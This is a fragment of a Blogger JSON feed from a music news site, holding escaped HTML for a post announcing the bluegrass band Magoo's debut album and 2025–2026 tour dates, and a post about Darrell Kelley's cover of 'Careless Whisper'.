href=\"https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f=001Zj5gnEbSyGvNBpm_Bd5KCM_bG8vRHR-g4VaKlXMPcPPbU1GimwzNf-9K4clHGWElKpkR_nIBzh8RuTKYWX2pUh359CqiI8eTpfrfBLjujqZvCZfgr02Jjhdd1S2FIuNWnHJQFDs70E8=\u0026amp;c=OxXd1VlbRAsYKKS78cg4HS7Vnsmxrp2S4P9qXOqFWiu6dUqNiSwX4Q==\u0026amp;ch=huvlMI99fYaRW1nRGiDNgN9Kkmyg1bvL2ImTWkQI9mufHPXkBTzoLA==\" rel=\"noopener noreferrer\" style=\"color: black; font-size: 12px; font-weight: bold;\" target=\"_blank\"\u003E﻿\u003C\/a\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f%3D001Zj5gnEbSyGvNBpm_Bd5KCM_bG8vRHR-g4VaKlXMPcPPbU1GimwzNf5UeLDAoXtEbWuYDO7cuP9BiK7jqxDEk-IDxHspIvWco8qasCDtwqrG5B46ezeZEaGXLJOaMCS89cUk92Ne3LeSomzE1Z4PSeXkeZvSInixSxDysN4eSt_8%3D%26c%3DOxXd1VlbRAsYKKS78cg4HS7Vnsmxrp2S4P9qXOqFWiu6dUqNiSwX4Q%3D%3D%26ch%3DhuvlMI99fYaRW1nRGiDNgN9Kkmyg1bvL2ImTWkQI9mufHPXkBTzoLA%3D%3D\u0026amp;source=gmail\u0026amp;ust=1763667934086000\u0026amp;usg=AOvVaw2msYPbevSZ5Sw_CEABGd3p\" href=\"https:\/\/www.magootheband.com\/\" rel=\"noopener noreferrer\" style=\"color: #0003fe; font-size: 12px; font-weight: bold;\" target=\"_blank\"\u003E﻿Website\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f%3D001Zj5gnEbSyGvNBpm_Bd5KCM_bG8vRHR-g4VaKlXMPcPPbU1GimwzNf5UeLDAoXtEbm16_o9I-NqSQ6yiZ4iESvTiG2lN0V4zUQtN8qA3mGre45OLPzUyl7AfqCjPSKXZvUj3Iqq_IzrDerW45kUt_h3KMTUBES6my5gJEduKwQOY%3D%26c%3DOxXd1VlbRAsYKKS78cg4HS7Vnsmxrp2S4P9qXOqFWiu6dUqNiSwX4Q%3D%3D%26ch%3DhuvlMI99fYaRW1nRGiDNgN9Kkmyg1bvL2ImTWkQI9mufHPXkBTzoLA%3D%3D\u0026amp;source=gmail\u0026amp;ust=1763667934086000\u0026amp;usg=AOvVaw0lG6IA1b-RNDmllc3gZvR8\" href=\"https:\/\/www.instagram.com\/magootheband\/\" rel=\"noopener noreferrer\" style=\"color: #0003fe; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; font-weight: bold;\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cspan style=\"color: blue; font-size: 12px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12px; font-weight: bold;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: 12px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f%3D001Zj5gnEbSyGvNBpm_Bd5KCM_bG8vRHR-g4VaKlXMPcPPbU1GimwzNf5UeLDAoXtEbAqbqb50tqgD-0AV4mdJ0rAFQX4wqekHB7F5i7oRQACYIOPkVhy5OyH6E7noaAmgLyVWSePtEqA8aabisFEPG0HJWJ7QJbNKFZF6at48ZAgA%3D%26c%3DOxXd1VlbRAsYKKS78cg4HS7Vnsmxrp2S4P9qXOqFWiu6dUqNiSwX4Q%3D%3D%26ch%3DhuvlMI99fYaRW1nRGiDNgN9Kkmyg1bvL2ImTWkQI9mufHPXkBTzoLA%3D%3D\u0026amp;source=gmail\u0026amp;ust=1763667934086000\u0026amp;usg=AOvVaw14S-_u12HC-49sNPn_OK9D\" href=\"https:\/\/www.youtube.com\/@Magootheband\" rel=\"noopener noreferrer\" style=\"color: #0003fe; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; font-weight: bold;\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f%3D001Zj5gnEbSyGvNBpm_Bd5KCM_bG8vRHR-g4VaKlXMPcPPbU1GimwzNf5UeLDAoXtEbd_X3IT6XvORmMcrGJWcOR_jKIm45sx36lf8MDkkIjlssguRZLGGJcLXIckfpyQomFDJGmb3ymw6DF7lnANqzgVxJEDgyqzPnXxYMtwuUMXo%3D%26c%3DOxXd1VlbRAsYKKS78cg4HS7Vnsmxrp2S4P9qXOqFWiu6dUqNiSwX4Q%3D%3D%26ch%3DhuvlMI99fYaRW1nRGiDNgN9Kkmyg1bvL2ImTWkQI9mufHPXkBTzoLA%3D%3D\u0026amp;source=gmail\u0026amp;ust=1763667934086000\u0026amp;usg=AOvVaw3pmdULrtlOu7TAYDH-5wK0\" href=\"https:\/\/www.facebook.com\/magootheband\/\" rel=\"noopener noreferrer\" style=\"color: #0003fe; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; font-weight: bold;\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSiuzMNUCuhX-pQ4tPBc22Xar4vwO5fDAKHZUe7tiQphCVy27x4BomZiYKp6zNR6m0WoT2a8VdG2suyvqYuzdv36DH5iKHlFOSDDTI5XmxFm9hxv1AYL8DN2DDVmiEmrezGstOnuFLuXJFQA9YyoVlntfejbVXOQucpJPMFat4V85M2Yu_TjXMoODhtofb\/s1200\/Magoo%20-%20what%20a%20life%20(cover).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSiuzMNUCuhX-pQ4tPBc22Xar4vwO5fDAKHZUe7tiQphCVy27x4BomZiYKp6zNR6m0WoT2a8VdG2suyvqYuzdv36DH5iKHlFOSDDTI5XmxFm9hxv1AYL8DN2DDVmiEmrezGstOnuFLuXJFQA9YyoVlntfejbVXOQucpJPMFat4V85M2Yu_TjXMoODhtofb\/s320\/Magoo%20-%20what%20a%20life%20(cover).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp align=\"center\" style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 14px; font-weight: bold;\"\u003EMAGOO LIVE\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 14px; font-weight: bold;\"\u003E﻿WINTER\/SPRING\/SUMMER 2025\/2026\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E\u0026nbsp;11.21 Denver, CO • Cervantes’ Masterpiece Ballroom *\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E11.22 Denver, CO • Cervantes’ Masterpiece Ballroom *\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E12.10 Tulsa, OK • Shrine\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E12.11 Oklahoma City, OK • Beer City Music Hall\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E12.12 Fort Worth, TX • Tulips\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E12.13 Austin, TX • Mohawk (sold out)\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E12.14 Austin, TX • Mohawk\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E12.31 Buena Vista, CO • Surf Hotel (sold out)\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.15 Telluride, CO • Sheridan Opera House +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.16 Telluride, CO • Sheridan Opera House +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.17 Crested Butte, CO • Center for the Arts +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.18 Crested Butte, CO • Center for the Arts +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.29 Billings, MT • Pub Station +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.30 Bozeman, MT • The ELM +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.31 Spearfish, SD • Matthews Opera House\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.06 Winter Park, CO • Devil’s Craft\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.07 Basalt, CO • TACAW – The Arts Campus at Willits\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.12 Jackson, WY • The Virginian Lodge +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.13 Salt Lake City, UT • The Commonwealth Room +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E\u0026nbsp;02.14 Grand Junction, CO • Mesa Theater\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.18 Louisville, KY • Zanzabar\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.19 Lexington, KY • The Burl\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.21 Nashville, TN • The Blue Room at Third Man Records\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.27 - 03.01 Steamboat Springs, CO • WinterWonderGrass\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.12 Bellingham, WA • Wild Buffalo\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.13 Seattle, WA • Sunset Tavern\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.14 Newberg, OR • Newgrass Festival\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.17 Arcata, CA • Humboldt Brews\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.18 Chico, CA • Lost on Main\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.19 Crystal Bay, NV • Crystal Bay Club Casino\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.20 Nevada City, CA • Crazy Horse Saloon\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.21 Nevada City, CA • Crazy Horse Saloon\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.22 Folsom, CA • Folsom Saloon\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.25 Felton, CA • Felton Music Hall\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.26 Berkeley, CA • Cornerstone\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.27 Los Angeles, CA • The Mint\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.28 San Diego, CA • Winstons Beach Club\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.29 Phoenix, AZ • Last Exit Live\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222;\"\u003E\u0026nbsp;04.23-25 Baja California, Mexico • BajaWonderGrass\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E05.15-17 Aztec, NM • Tico Time Bluegrass Festival\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222;\"\u003E06.19-21 Swanzey, NH • Northlands Music \u0026amp; Arts Festival\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222;\"\u003E\u0026nbsp;08.07-09 Alta, WY • Grand Targhee Bluegrass Festival\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222;\"\u003E08.13-16 Jensen, UT RiverWonderGrass (sold out)\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E* with Shadowgrass\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E+ with Kitchen Dwellers\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5069181243235003511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5069181243235003511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/11\/magoo-announce-debut-album-what-life.html","title":"Magoo Announce Debut Album What A Life and Big 2026 Tour"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ms1cplyGcDTCWaMJkbcBjzGm_qAqiTsb59_qZaE1tDqYPaYbvX6Cejxwnvhwk8wHddp1yA1WESn9mCVkWvS4HkobQBvIzslV7IE043OaUiXAXDkWdmNc6pDl599qAVoJqSoZI4c5i_Rt2dik06G0SJNlaYrUFNRG_gpHIuB4f5cfoquku3S6AQa6Inhi\/s72-c\/Progressive%20bluegrass%20quartet%20Magoo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-5559925569376529581"},"published":{"$t":"2025-11-18T11:43:00.002-05:00"},"updated":{"$t":"2025-11-18T11:43:22.588-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Darrell Kelley Adds Original Touch to George Michael Classic \"Careless Whisper\""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS1L_U-lPSKFRiG-9QHbSEmBm6lpfxgnRWztHXkuvPZ_EKXhsRcaF5dOQW70LvZhMaRg3Ds6ydwxbUdl1xSQXDUL5krmb6AoeNzIv5nSaZe_jH6_NudwUaLe1mXJqgpfKm-ki9xAAbqCxm3QnaLBRHXiD0lPcgwil5hF34jjcat-FBY1nL4IazvZaCZnIb\/s1000\/Darrell%20Kelley%20headshot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS1L_U-lPSKFRiG-9QHbSEmBm6lpfxgnRWztHXkuvPZ_EKXhsRcaF5dOQW70LvZhMaRg3Ds6ydwxbUdl1xSQXDUL5krmb6AoeNzIv5nSaZe_jH6_NudwUaLe1mXJqgpfKm-ki9xAAbqCxm3QnaLBRHXiD0lPcgwil5hF34jjcat-FBY1nL4IazvZaCZnIb\/s16000\/Darrell%20Kelley%20headshot.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAcclaimed singer, songwriter, and entrepreneur Darrell Kelley unveils his latest single, a captivating cover of George Michael’s iconic 1984 ballad \"Careless Whisper.\" This soul-infused rendition blends modern production with Kelley’s dynamic vocal range, paying homage to the timeless classic while adding his signature emotional depth. \u003Cbr \/\u003E\u003Cbr \/\u003EDarrell Kelley continues to build his reputation as a versatile artist who isn’t afraid to tackle both beloved classics and socially conscious originals. With “Careless Whisper,” he offers listeners both nostalgia and a fresh take, making it a must-hear release for fans of contemporary soul and R\u0026amp;B.\u003Cbr \/\u003E\u003Cbr \/\u003EClick to \u003Ca href=\"https:\/\/open.spotify.com\/album\/40Fv9VZHwG80XHmQCvbgW8\"\u003EListen on Spotify\u003C\/a\u003E or watch the video below on \u003Ca data-id=\"https:\/\/youtu.be\/XPpBKtGZBEE?si=vYJBPCXlXpy5eIJ0\" data-type=\"link\" href=\"https:\/\/youtu.be\/XPpBKtGZBEE?si=vYJBPCXlXpy5eIJ0\"\u003EYoutube\u003C\/a\u003E.\u003Cbr \/\u003EFollow Darrell Kelly on \u003Ca data-id=\"https:\/\/www.instagram.com\/darrellkelleyofficial\/\" data-type=\"link\" href=\"https:\/\/www.instagram.com\/darrellkelleyofficial\/\"\u003EInstagram\u003C\/a\u003E and \u003Ca data-id=\"https:\/\/www.facebook.com\/profile.php?id=100058104819281\" data-type=\"link\" href=\"https:\/\/www.facebook.com\/profile.php?id=100058104819281\"\u003EFacebook\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"281\" src=\"https:\/\/www.youtube.com\/embed\/XPpBKtGZBEE\" width=\"532\" youtube-src-id=\"XPpBKtGZBEE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5559925569376529581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5559925569376529581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/11\/darrell-kelley-adds-original-touch-to.html","title":"Darrell Kelley Adds Original Touch to George Michael Classic \"Careless Whisper\""}],"author":[{"name":{"$t":"R.H. 